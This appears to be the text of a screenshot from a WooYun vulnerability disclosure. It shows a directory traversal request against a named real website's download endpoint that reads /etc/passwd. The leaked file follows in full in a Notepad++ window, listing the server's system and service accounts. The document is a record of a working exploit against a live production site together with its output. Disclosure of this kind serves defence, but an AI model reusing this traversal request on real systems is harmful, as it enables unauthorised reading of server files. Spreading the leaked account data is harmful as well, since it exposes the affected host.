 https://www.juxinli.com/down_load?args=../../../../../../../../../../etc/passwd
\Users\Administrator\Desktop\新建文件夹 (2)\_.._.._.._.._.._.._.._.._.._etc_passwd - Notepad++ [Administrator]
(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
est.php _.._.._.._.._.._.._.._.._.._etc_hosts _.._.._.._.._.._.._.._.._.._etc_passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
haproxy:x:188:188::/var/lib/haproxy:/sbin/nologin
java:x:500:500::/home/java:/bin/bash
tomcat:x:501:501::/home/tomcat:/bin/bash
nagios:x:502:502::/home/nagios:/bin/bash
www:x:503:503::/home/www:/bin/bash
centos:x:504:504::/home/centos:/bin/bash
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org